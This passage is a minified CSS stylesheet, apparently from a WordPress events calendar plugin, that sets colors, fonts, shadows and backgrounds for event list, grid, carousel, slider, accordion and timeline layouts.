.ect-slider-title h4 a,#ect-slider-wrapper .ect-featured-event.style-3 .ect-slider-venue,#ect-slider-wrapper .ect-featured-event.style-3 .ect-slider-cost,#ect-accordion-wrapper .ect-featured-event.style-3.active-event,#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-accordion-content,#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-accordion-content p,#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-accordion-date,#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-accordion-venue,#ect-accordion-wrapper .ect-featured-event.style-3.active-event h3.ect-accordion-title,#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-share-wrapper i.ect-icon-share:before,#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-accordion-venue .ect-google a,#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-accordion-content a.ect-events-read-more,#ect-accordion-wrapper .ect-featured-event.style-3.active-event:before,#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-accordion-cost.no-image,#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-accordion-date-full.no-image,#ect-accordion-wrapper .ect-featured-event.style-2 .ect-accordion-date{color:#3a2201;}#ect-grid-wrapper .ect-featured-event.style-3 .ect-grid-venue a,#ect-grid-wrapper .ect-featured-event.style-3 .ect-grid-readmore a,#ect-carousel-wrapper .ect-featured-event.style-3 .ect-carousel-venue a,#ect-carousel-wrapper .ect-featured-event.style-3 .ect-carousel-readmore a,#ect-slider-wrapper .ect-featured-event.style-1 .ect-slider-venue a,#ect-slider-wrapper .ect-featured-event.style-1 .ect-slider-readmore a,#ect-slider-wrapper .ect-featured-event.style-3 .ect-slider-venue a,#ect-slider-wrapper .ect-featured-event.style-3 .ect-slider-readmore a{color:#211301;}#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-share-wrapper .ect-social-share-list{background:#3a2201;border-color:#3a2201;}#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-share-wrapper .ect-social-share-list:before{border-top-color:#351f01;}#event-timeline-wrapper .ect-timeline-post.ect-featured-event:not(.style-2) .ect-date-area,#event-timeline-wrapper .ect-timeline-post.ect-featured-event:not(.style-2) span.ect-custom-schedule,#event-timeline-wrapper .ect-timeline-post.ect-featured-event:not(.style-2) .ect-venue-details,#event-timeline-wrapper .ect-timeline-post.ect-featured-event:not(.style-2) .ect-icon,#event-timeline-wrapper .ect-timeline-post.ect-featured-event:not(.style-2) .timeline-meta .ev-time .ect-icon,#event-timeline-wrapper .ect-timeline-post.ect-featured-event:not(.style-2) span.ect-rate,#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-2 .timeline-content p,#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-2 .timeline-content a.ect-events-read-more,#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-2 h2.content-title a.ect-event-url,#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-3 h2.content-title a.ect-event-url,#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-3 .timeline-content a.ect-events-read-more{color:#3a2201;}#event-timeline-wrapper .ect-timeline-post.ect-featured-event:not(.style-2) .ect-google a,#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-2 h2.content-title a.ect-event-url:hover,#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-3 h2.content-title a.ect-event-url:hover{color:#080500;}#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-3 .timeline-content a.ect-events-read-more{border-color:#080500;}.ect-list-post .ect-list-post-right,.ect-list-post .ect-clslist-event-info,#ect-grid-wrapper .ect-grid-event-area,#ect-carousel-wrapper .ect-carousel-event-area,#ect-slider-wrapper .ect-slider-event-area,#ect-slider-wrapper .style-2 .ect-slider-left,#ect-accordion-wrapper .ect-accordion-event{background:#f4fcff;}.ect-list-post .ect-list-post-right .ect-list-description{border-color :#c1eeff;box-shadow :inset 0px 0px 25px -5px #c1eeff;}.ect-list-post .ect-clslist-event-info{box-shadow:inset 0px 0px 25px -5px #c1eeff;}.ect-list-post .ect-clslist-event-details{background:#e0f6ff;box-shadow:inset 0px 0px 25px -5px #c1eeff;}#ect-grid-wrapper .ect-grid-event-area{box-shadow:inset 0 0 25px -5px #c1eeff;}#ect-grid-wrapper .ect-grid-image{background:#c1eeff;}.ect-grid-categories ul.tribe_events_cat li a{background:#f4fcff;border:1px solid #c1eeff;}#ect-carousel-wrapper .ect-carousel-event-area{box-shadow:inset 0 0 25px -5px #c1eeff;}#ect-carousel-wrapper .ect-carousel-image{background:#c1eeff;}#ect-carousel-wrapper .ect-events-carousel .slick-arrow i{background:#f4fcff;box-shadow:2px 2px 0px 1px #effbff;}#ect-slider-wrapper .ect-slider-event-area,#ect-slider-wrapper .style-2 .ect-slider-left,#ect-slider-wrapper .style-3 .ect-slider-left{box-shadow:inset 0 0 25px -5px #c1eeff;}#ect-slider-wrapper .ect-slider-image{background:#c1eeff;}#ect-slider-wrapper .ect-events-slider .slick-arrow i{background:#f4fcff;box-shadow:2px 2px 0px 1px #effbff;}#ect-slider-wrapper .style-3 .ect-slider-left{background:rgba(244, 252, 255, .94);}#ect-accordion-wrapper .ect-accordion-event{border-color :#c1eeff;box-shadow :inset 0px 0px 25px -5px #d0f2ff;}#event-timeline-wrapper .ect-timeline-post .timeline-content{background:#f4fcff;border:1px solid #dbf5ff;}#event-timeline-wrapper .ect-timeline-post.even .timeline-content:before{border-right-color:#dbf5ff;}#event-timeline-wrapper .ect-timeline-post.odd .timeline-content:before{border-left-color:#dbf5ff;}#event-timeline-wrapper .cool-event-timeline:before{background-color:#dbf5ff;}#event-timeline-wrapper .ect-timeline-year{-webkit-box-shadow:0 0 0 4px white, 0 0 0 8px #dbf5ff;box-shadow:0 0 0 4px white, 0 0 0 8px #dbf5ff;}#event-timeline-wrapper:before,#event-timeline-wrapper:after{background-color:#dbf5ff !important;}#event-timeline-wrapper .ect-timeline-post.style-3 .timeline-content{background:#f4fcff;background-image:linear-gradient(to right, #dbf5ff, #f4fcff);}@media (max-width:860px){#event-timeline-wrapper .ect-timeline-post .timeline-meta:before{border-right-color:#dbf5ff !important;}}@media (max-width:790px){.ect-list-post .ect-list-post-right .ect-list-description{border-bottom :1px solid #c1eeff;}.ect-list-post .ect-clslist-event-details{background:#e0f6ff;}}.ect-list-post h2.ect-list-title,.ect-list-post h2.ect-list-title a.ect-event-url,.ect-classic-list a.tribe-events-read-more,.ect-clslist-event-info .ect-clslist-title a.ect-event-url,#ect-grid-wrapper .ect-grid-title h4,#ect-grid-wrapper .ect-grid-title h4 a,#ect-carousel-wrapper .ect-carousel-title h4,#ect-carousel-wrapper .ect-carousel-title h4 a,#ect-slider-wrapper .ect-slider-title h4,#ect-slider-wrapper .ect-slider-title h4 a,#ect-accordion-wrapper h3.ect-accordion-title{font-family:"Monda";color:#00445e;font-size:18px;font-weight:bold;font-style:normal;line-height:1.5em;}.ect-list-post h2.ect-list-title a:hover{color:#001f2b;}.ect-list-venue .ect-rate-area .ect-rate{font-family:"Monda";}.ect-list-post .ect-rate-area span.ect-rate-icon,.ect-list-post .ect-list-description .ect-event-content a{color:#007bab;}#event-timeline-wrapper .ect-timeline-post h2.content-title,#event-timeline-wrapper .ect-timeline-post h2.content-title a.ect-event-url{font-family:"Monda";color:#00445e;font-size:18px;font-weight:bold;font-style:normal;line-height:1.5em;}#event-timeline-wrapper .ect-timeline-post h2.content-title a.ect-event-url:hover{color:#001f2b;}#event-timeline-wrapper .cool-event-timeline .ect-timeline-post .timeline-content .content-details a,#event-timeline-wrapper .ect-timeline-post.style-3 .timeline-content a.ect-events-read-more{color:#00445e;}.ect-list-post .ect-style3-desc .ect-event-content p,.ect-list-post .ect-list-post-right .ect-list-description .ect-event-content p,.ect-clslist-inner-container .ect-clslist-time,#ect-slider-wrapper .ect-slider-description .ect-event-content p,#ect-grid-wrapper .ect-grid-description .ect-event-content p,#ect-carousel-wrapper .ect-carousel-description .ect-event-content p,#ect-accordion-wrapper .ect-accordion-content,#ect-accordion-wrapper .ect-accordion-content p{font-family:"Open Sans";color:#515d64;font-size:15px;font-weight:inherit;line-height:1.5em;}.ect-list-post .ect-clslist-event-details a.tribe-events-read-more{color:#515d64;}#ect-carousel-wrapper .ect-events-carousel .slick-arrow{color:#515d64;}#ect-slider-wrapper .ect-events-slider .slick-arrow{color:#515d64;}#ect-accordion-wrapper .ect-accordion-cost.no-image,#ect-accordion-wrapper .ect-accordion-date-full.no-image,#ect-accordion-wrapper .ect-accordion-content a.ect-events-read-more{color:#465056;}#event-timeline-wrapper .ect-timeline-post .timeline-content,#event-timeline-wrapper .ect-timeline-post .timeline-content p{font-family:"Open Sans";color:#515d64;font-size:15px;font-weight:inherit;line-height:1.5em;}#event-timeline-wrapper .ect-timeline-post .timeline-content a{color:#3a4348;}#event-timeline-wrapper .ect-timeline-post .timeline-content a:hover{color:#536067;}.ect-list-post .ect-list-venue .ect-venue-details,.ect-list-post .ect-list-venue .ect-google a,.modern-list-venue,.modern-list-venue .ect-google a,#ect-grid-wrapper .ect-grid-venue,#ect-carousel-wrapper .ect-carousel-venue,#ect-slider-wrapper .ect-slider-venue,#ect-accordion-wrapper .ect-accordion-venue{font-family:"Open Sans";color:#00445e;font-size:15px;font-weight:inherit;font-style:italic;line-height:1.5em;}.ect-list-post .ect-list-venue .ect-icon{color:#00445e;font-size:20px;}.ect-list-post .ect-list-venue .ect-google a,.ect-list-post.style-3 .ect-rate-area span.ect-rate-icon,.ect-list-post.style-3 .ect-rate-area .ect-rate{color:#00394f;}#ect-grid-wrapper .ect-grid-cost{color:#00445e;font-size:21px;font-weight:bold;font-family:"Open Sans";}#ect-grid-wrapper .ect-grid-venue a,#ect-grid-wrapper .ect-grid-readmore a,.ect-grid-categories ul.tribe_events_cat li a{color:#002e3f;font-family:"Open Sans";}#ect-grid-wrapper .ect-grid-border:before{background:#002e3f;}#ect-carousel-wrapper .ect-carousel-cost{color:#00445e;font-size:21px;font-weight:bold;font-family:"Open Sans";}#ect-carousel-wrapper .ect-carousel-venue a,#ect-carousel-wrapper .ect-carousel-readmore a{color:#002e3f;font-family:"Open Sans";}#ect-carousel-wrapper .ect-carousel-border:before{background:#002e3f;}#ect-slider-wrapper .ect-slider-cost{color:#00445e;font-size:21px;font-weight:bold;font-family:"Open Sans";}#ect-slider-wrapper .ect-slider-venue a,#ect-slider-wrapper .ect-slider-readmore a{color:#002e3f;font-family:"Open Sans";}#ect-slider-wrapper .ect-slider-border:before{background:#002e3f;}#ect-accordion-wrapper .ect-accordion-venue .ect-icon{font-size:20px;}#ect-accordion-wrapper .ect-accordion-venue .ect-google a{color:#003245;}#event-timeline-wrapper .ect-venue-details{font-family:"Open Sans";color:#00445e;font-size:15px;font-weight:inherit;font-style:italic;line-height:1.5em;}#event-timeline-wrapper .ect-rate-area .ect-rate{font-size:20px;font-family:"Open Sans";}#event-timeline-wrapper .timeline-meta .ect-icon,#event-timeline-wrapper .ect-rate-area .ect-icon,#event-timeline-wrapper .ect-rate-area .ect-rate{color:#00445e;}#event-timeline-wrapper .ect-timeline-post .ect-google a{color:#003245;}.ect-list-post .ect-list-post-left .ect-list-date .ect-date-area,.ect-list-post .ect-list-post-left .ect-list-date span.ect-custom-schedule,.modern-list-right-side .ect-list-date .ect-date-area,.modern-list-right-side .ect-list-date span.ect-custom-schedule,.style-3 .ect-list-date .ect-date-area,.style-3 .ect-list-date span.ect-custom-schedule,.ect-modern-time,#ect-grid-wrapper .ect-grid-date,#ect-carousel-wrapper .ect-carousel-date,#ect-slider-wrapper .ect-slider-date,#ect-accordion-wrapper .ect-accordion-date,#ect-accordion-wrapper.ect-accordion-view span.month-year-box{font-family:"Monda";color:#00445e;font-size:36px;font-weight:bold;font-style:normal;line-height:1em;}#ect-accordion-wrapper .ect-accordion-date span.ev-yr,#ect-accordion-wrapper .ect-accordion-date span.ev-time,#ect-accordion-wrapper .ect-accordion-date span.ev-weekday{background:#02b9ff;}#event-timeline-wrapper .ect-timeline-post .ect-date-area{font-family:"Monda";color:#00445e;font-size:36px;font-weight:bold;font-style:normal;line-height:1em;}#event-timeline-wrapper .ect-timeline-post span.ect-custom-schedule{font-family:"Monda";color:#00445e;font-size:36px;font-weight:bold;font-style:normal;line-height:1em;}#event-timeline-wrapper .ect-timeline-year .year-placeholder span,#event-timeline-wrapper .timeline-meta .ev-time .ect-icon{font-family:"Monda";color:#00445e;}#ect-events-list-content,.ect-list-wrapper{margin:-5px auto !important;}